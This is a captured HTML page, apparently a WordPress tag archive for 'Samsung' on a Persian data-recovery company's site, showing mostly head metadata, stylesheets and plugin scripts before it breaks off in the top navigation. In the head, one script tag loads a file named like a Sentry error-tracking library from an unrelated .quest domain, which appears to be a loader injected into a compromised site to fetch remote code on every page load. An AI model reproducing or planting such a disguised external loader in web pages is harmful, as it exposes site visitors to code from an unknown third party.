

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.resanehafzar.ir/tag/%D8%B3%D8%A7%D9%85%D8%B3%D9%88%D9%86%DA%AF/
body_size: 15263
content:
<!doctype html>
<html dir="rtl" lang="fa-IR" class="no-js">
<head> 
	<meta name="google-site-verification" content="3SqMeYSOvVH7jU9U-i7bhkEP8DjY3ekPhJhCucth1Yc" />
<meta charset="UTF-8" />  
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1"><link rel="alternate" type="application/rss+xml" title="بازیابی اطلاعات &#8211; دیتا ریکاوری RSS Feed" href="https://www.resanehafzar.ir/feed/" />
<link rel="alternate" type="application/atom+xml" title="بازیابی اطلاعات &#8211; دیتا ریکاوری Atom Feed" href="https://www.resanehafzar.ir/feed/atom/" />
<link rel="pingback" href="https://www.resanehafzar.ir/xmlrpc.php" />
<meta name='robots' content='index, follow, max-video-preview:-1, max-snippet:-1, max-image-preview:large' />

	<!-- This site is optimized with the Yoast SEO plugin v20.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>سامسونگ بایگانی | بازیابی اطلاعات - دیتا ریکاوری</title>
	<link rel="canonical" href="https://www.resanehafzar.ir/tag/سامسونگ/" />
	<meta property="og:locale" content="fa_IR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="سامسونگ بایگانی | بازیابی اطلاعات - دیتا ریکاوری" />
	<meta property="og:url" content="https://www.resanehafzar.ir/tag/سامسونگ/" />
	<meta property="og:site_name" content="بازیابی اطلاعات - دیتا ریکاوری" />
	<meta property="og:image" content="https://www.resanehafzar.ir/wp-content/uploads/2023/02/hdd_recovery-resaneh_afzar_data-recovery_tehran_fatemi.jpg" />
	<meta property="og:image:width" content="1095" />
	<meta property="og:image:height" content="731" />
	<meta property="og:image:type" content="image/jpeg" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.resanehafzar.ir/tag/%d8%b3%d8%a7%d9%85%d8%b3%d9%88%d9%86%da%af/","url":"https://www.resanehafzar.ir/tag/%d8%b3%d8%a7%d9%85%d8%b3%d9%88%d9%86%da%af/","name":"سامسونگ بایگانی | بازیابی اطلاعات - دیتا ریکاوری","isPartOf":{"@id":"https://www.resanehafzar.ir/#website"},"primaryImageOfPage":{"@id":"https://www.resanehafzar.ir/tag/%d8%b3%d8%a7%d9%85%d8%b3%d9%88%d9%86%da%af/#primaryimage"},"image":{"@id":"https://www.resanehafzar.ir/tag/%d8%b3%d8%a7%d9%85%d8%b3%d9%88%d9%86%da%af/#primaryimage"},"thumbnailUrl":"https://www.resanehafzar.ir/wp-content/uploads/2018/09/SAMSUN-SSD30.72.-.jpg","breadcrumb":{"@id":"https://www.resanehafzar.ir/tag/%d8%b3%d8%a7%d9%85%d8%b3%d9%88%d9%86%da%af/#breadcrumb"},"inLanguage":"fa-IR"},{"@type":"ImageObject","inLanguage":"fa-IR","@id":"https://www.resanehafzar.ir/tag/%d8%b3%d8%a7%d9%85%d8%b3%d9%88%d9%86%da%af/#primaryimage","url":"https://www.resanehafzar.ir/wp-content/uploads/2018/09/SAMSUN-SSD30.72.-.jpg","contentUrl":"https://www.resanehafzar.ir/wp-content/uploads/2018/09/SAMSUN-SSD30.72.-.jpg","width":750,"height":450},{"@type":"BreadcrumbList","@id":"https://www.resanehafzar.ir/tag/%d8%b3%d8%a7%d9%85%d8%b3%d9%88%d9%86%da%af/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"خانه","item":"https://www.resanehafzar.ir/"},{"@type":"ListItem","position":2,"name":"سامسونگ"}]},{"@type":"WebSite","@id":"https://www.resanehafzar.ir/#website","url":"https://www.resanehafzar.ir/","name":"بازیابی اطلاعات - دیتا ریکاوری","description":"اولین مرکز بازیابی اطلاعات در ایران شرکت رسانه افزار","publisher":{"@id":"https://www.resanehafzar.ir/#organization"},"alternateName":"رسانه افزار","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.resanehafzar.ir/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"fa-IR"},{"@type":"Organization","@id":"https://www.resanehafzar.ir/#organization","name":"بازیابی اطلاعات رسانه افزار","alternateName":"رسانه افزار","url":"https://www.resanehafzar.ir/","logo":{"@type":"ImageObject","inLanguage":"fa-IR","@id":"https://www.resanehafzar.ir/#/schema/logo/image/","url":"https://www.resanehafzar.ir/wp-content/uploads/2023/02/logo-resaneh_afzar_data-recovery_tehran_fatemi.jpg","contentUrl":"https://www.resanehafzar.ir/wp-content/uploads/2023/02/logo-resaneh_afzar_data-recovery_tehran_fatemi.jpg","width":326,"height":114,"caption":"بازیابی اطلاعات رسانه افزار"},"image":{"@id":"https://www.resanehafzar.ir/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/ResanehAfzar/","https://twitter.com/mszahedi","https://www.instagram.com/resaneh_afzar/","https://www.pinterest.com/RESANEHAFZAR/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="بازیابی اطلاعات - دیتا ریکاوری &raquo; خوراک" href="https://www.resanehafzar.ir/feed/" />
<link rel="alternate" type="application/rss+xml" title="بازیابی اطلاعات - دیتا ریکاوری &raquo; خوراک دیدگاه‌ها" href="https://www.resanehafzar.ir/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="بازیابی اطلاعات - دیتا ریکاوری &raquo; سامسونگ خوراک برچسب" href="https://www.resanehafzar.ir/tag/%d8%b3%d8%a7%d9%85%d8%b3%d9%88%d9%86%da%af/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.resanehafzar.ir\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-rtl-css' href='https://www.resanehafzar.ir/wp-includes/css/dist/block-library/style-rtl.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.resanehafzar.ir/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='layerslider-css' href='https://www.resanehafzar.ir/wp-content/plugins/LayerSlider/static/css/layerslider.css?ver=5.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='ls-google-fonts-css' href='https://fonts.googleapis.com/css?family=Lato:100,300,regular,700,900%7COpen+Sans:300%7CIndie+Flower:regular%7COswald:300,regular,700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.resanehafzar.ir/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.7' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-rtl-css' href='https://www.resanehafzar.ir/wp-content/plugins/contact-form-7/includes/css/styles-rtl.css?ver=5.7.7' type='text/css' media='all' />
<link rel='stylesheet' id='csr-style-css' href='https://www.resanehafzar.ir/wp-content/plugins/cosmick-star-rating/asset/csr.css?ver=1.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.resanehafzar.ir/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.1.5' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.largeredbtn{font-family:"Raleway",sans-serif;font-weight:900;font-size:16px;line-height:60px;color:#fff !important;text-decoration:none;padding-left:40px;padding-right:80px;padding-top:22px;padding-bottom:22px;background:rgb(234,91,31); background:-moz-linear-gradient(top,rgba(234,91,31,1) 0%,rgba(227,58,12,1) 100%); background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(234,91,31,1)),color-stop(100%,rgba(227,58,12,1))); background:-webkit-linear-gradient(top,rgba(234,91,31,1) 0%,rgba(227,58,12,1) 100%); background:-o-linear-gradient(top,rgba(234,91,31,1) 0%,rgba(227,58,12,1) 100%); background:-ms-linear-gradient(top,rgba(234,91,31,1) 0%,rgba(227,58,12,1) 100%); background:linear-gradient(to bottom,rgba(234,91,31,1) 0%,rgba(227,58,12,1) 100%); filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#ea5b1f',endColorstr='#e33a0c',GradientType=0 )}.largeredbtn:hover{background:rgb(227,58,12); background:-moz-linear-gradient(top,rgba(227,58,12,1) 0%,rgba(234,91,31,1) 100%); background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(227,58,12,1)),color-stop(100%,rgba(234,91,31,1))); background:-webkit-linear-gradient(top,rgba(227,58,12,1) 0%,rgba(234,91,31,1) 100%); background:-o-linear-gradient(top,rgba(227,58,12,1) 0%,rgba(234,91,31,1) 100%); background:-ms-linear-gradient(top,rgba(227,58,12,1) 0%,rgba(234,91,31,1) 100%); background:linear-gradient(to bottom,rgba(227,58,12,1) 0%,rgba(234,91,31,1) 100%); filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#e33a0c',endColorstr='#ea5b1f',GradientType=0 )}.fullrounded img{-webkit-border-radius:400px;-moz-border-radius:400px;border-radius:400px}
</style>
<link rel='stylesheet' id='normalize-css' href='https://www.resanehafzar.ir/wp-content/themes/rttheme18/css/normalize.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='theme-framework-css' href='https://www.resanehafzar.ir/wp-content/themes/rttheme18/css/rt-css-framework.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='fontello-css' href='https://www.resanehafzar.ir/wp-content/themes/rttheme18/css/fontello/css/fontello.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='jackbox-css' href='https://www.resanehafzar.ir/wp-content/themes/rttheme18/js/lightbox/css/jackbox.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='theme-style-all-css' href='https://www.resanehafzar.ir/wp-content/themes/rttheme18/css/style.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-owl-carousel-css' href='https://www.resanehafzar.ir/wp-content/themes/rttheme18/css/owl.carousel.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='flex-slider-css-css' href='https://www.resanehafzar.ir/wp-content/themes/rttheme18/css/flexslider.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='progression-player-css' href='https://www.resanehafzar.ir/wp-content/themes/rttheme18/js/video_player/progression-player.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='progression-skin-minimal-light-css' href='https://www.resanehafzar.ir/wp-content/themes/rttheme18/js/video_player/skin-minimal-light.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='isotope-css-css' href='https://www.resanehafzar.ir/wp-content/themes/rttheme18/css/isotope.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-colortip-css' href='https://www.resanehafzar.ir/wp-content/themes/rttheme18/css/colortip-1.0-jquery.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://www.resanehafzar.ir/wp-content/themes/rttheme18/css/animate.css?ver=6.2.8' type='text/css' media='all' />
<!--[if IE 7]>
<link rel='stylesheet' id='theme-ie7-css' href='https://www.resanehafzar.ir/wp-content/themes/rttheme18/css/ie7.css?ver=6.2.8' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 9]>
<link rel='stylesheet' id='theme-ltie9-css' href='https://www.resanehafzar.ir/wp-content/themes/rttheme18/css/before_ie9.css?ver=6.2.8' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='theme-skin-css' href='https://www.resanehafzar.ir/wp-content/themes/rttheme18/css/orange-style.css?ver=6.2.8' type='text/css' media='all' />
<style id='theme-skin-inline-css' type='text/css'>
#navigation_bar > ul > li > a{font-family:'PT Sans Narrow',sans-serif;font-weight:normal !important}.flex-caption,.pricing_table .table_wrap ul > li.caption,.pricing_table .table_wrap.highlight ul > li.caption,.banner p,.sidebar .featured_article_title,.footer_widgets_row .featured_article_title,.latest-news a.title,h1,h2,h3,h4,h5{font-family:'PT Sans Narrow',sans-serif;font-weight:normal !important}body,#navigation_bar > ul > li > a span,.product_info h5,.product_item_holder h5,#slogan_text{font-family:'PT Sans',sans-serif;font-weight:400 !important}.testimonial .text,blockquote p{font-family:'PT Serif',sans-serif;font-weight:normal !important}#navigation_bar > ul > li > a,#navigation .sub-menu li a,#navigation .multicolumn-holder a,#navigation .multicolumn-holder .column-heading > span,#navigation .multicolumn-holder .column-heading > a,#navigation .multicolumn-holder a:hover,#navigation ul.sub-menu li:hover > a{color:#201e1e}#navigation .multicolumn-holder a:hover{opacity:0.8}@media only screen and (min-width:960px){.header-design2 .default_position #navigation_bar > ul > li > a{line-height:80px}.header-design2 #logo img{max-height:60px}.header-design2  #logo h1,.header-design2  #logo h1 a{padding:0;line-height:60px}.header-design2 .section_logo > section{display:table;height:60px}.header-design2 #logo > a{display:table-cell;vertical-align:middle}}
</style>
<link rel='stylesheet' id='menu-css' href='//fonts.googleapis.com/css?family=PT+Sans+Narrow&#038;subset=latin%2Clatin-ext&#038;ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='body-css' href='//fonts.googleapis.com/css?family=PT+Sans%3A400%2C400italic&#038;ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='serif-css' href='//fonts.googleapis.com/css?family=PT+Serif&#038;ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='theme-style-css' href='https://www.resanehafzar.ir/wp-content/themes/rttheme18/style.css?ver=6.2.8' type='text/css' media='all' />
<script type='text/javascript' src='https://www.resanehafzar.ir/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.resanehafzar.ir/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.resanehafzar.ir/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.1.5' id='tp-tools-js'></script>
<script type='text/javascript' src='https://www.resanehafzar.ir/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.1.5' id='revmin-js'></script>
<script type='text/javascript' id='wp-statistics-tracker-js-extra'>
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"hitRequestUrl":"https:\/\/www.resanehafzar.ir\/wp-json\/wp-statistics\/v2\/hit?wp_statistics_hit_rest=yes&track_all=1&current_page_type=post_tag&current_page_id=189&search_query&page_uri=L3RhZy8lRDglQjMlRDglQTclRDklODUlRDglQjMlRDklODglRDklODYlREElQUYv","keepOnlineRequestUrl":"https:\/\/www.resanehafzar.ir\/wp-json\/wp-statistics\/v2\/online?wp_statistics_hit_rest=yes&track_all=1&current_page_type=post_tag&current_page_id=189&search_query&page_uri=L3RhZy8lRDglQjMlRDglQTclRDklODUlRDglQjMlRDklODglRDklODYlREElQUYv","option":{"dntEnabled":"","cacheCompatibility":""}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.resanehafzar.ir/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=6.2.8' id='wp-statistics-tracker-js'></script>
<script type='text/javascript' src='https://www.resanehafzar.ir/wp-content/themes/rttheme18/js/modernizr.min.js?ver=6.2.8' id='modernizr-js'></script>
<link rel="https://api.w.org/" href="https://www.resanehafzar.ir/wp-json/" /><link rel="alternate" type="application/json" href="https://www.resanehafzar.ir/wp-json/wp/v2/tags/189" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.resanehafzar.ir/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.resanehafzar.ir/wp-includes/wlwmanifest.xml" />
<link rel="stylesheet" href="https://www.resanehafzar.ir/wp-content/themes/rttheme18/rtl.css" type="text/css" media="screen" /><meta name="generator" content="WordPress 6.2.8" />
<!-- Analytics by WP Statistics v14.1.2 - http://wp-statistics.com/ -->
<!--[if lt IE 9]><script src="https://www.resanehafzar.ir/wp-content/themes/rttheme18/js/html5shiv.js"></script><![endif]--><!--[if gte IE 9]> <style type="text/css"> .gradient { filter: none; } </style> <![endif]--><meta name="generator" content="Powered by Slider Revolution 5.1.5 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script src="https://cdn.dokondigit.quest/wp-sentry-browser.min.js"></script><link rel="icon" href="https://www.resanehafzar.ir/wp-content/uploads/2016/04/cropped-Untitlefffd-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.resanehafzar.ir/wp-content/uploads/2016/04/cropped-Untitlefffd-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.resanehafzar.ir/wp-content/uploads/2016/04/cropped-Untitlefffd-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.resanehafzar.ir/wp-content/uploads/2016/04/cropped-Untitlefffd-270x270.png" />
</head>
<body class="rtl archive tag tag-189  responsive menu-style-one with_subs full wide header-design1">

			<script type="text/javascript">
			/* <![CDATA[ */
				document.getElementsByTagName("html")[0].className.replace(/\no-js\b/, "js");
				window.onerror=function(){
					document.getElementById("rt_loading").removeAttribute("class");
				}
			/* ]]> */
			</script>
		<div id="rt_loading" class="rt_loading"></div>
<!-- background wrapper -->
<div id="container">   


	<!-- mobile actions -->
	<section id="mobile_bar" class="clearfix">
		<div class="mobile_menu_control icon-menu"></div>
		<div class="top_bar_control icon-cog"></div>    
	</section>
	<!-- / end section #mobile_bar -->    

		<!-- top bar -->
	<section id="top_bar" class="clearfix">
		<div class="top_bar_container">    


					<ul id="top_navigation" class="top_links">

						<!--  top links -->
